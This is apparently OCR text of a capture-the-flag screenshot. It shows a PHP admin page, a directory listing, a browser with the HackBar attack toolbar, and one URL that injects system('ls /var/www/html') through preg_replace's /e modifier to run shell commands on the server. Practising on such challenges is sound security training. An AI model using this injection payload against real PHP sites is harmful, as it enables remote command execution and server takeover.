 Welcome My Admin !
css index.html index.php js layui logo.png s3chahahaDir start.sh 视图.png
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://61.147.171.105:61005/index.php/login/?pat=/heihei/e&rep=system('ls /var/www/html')&sub=heihei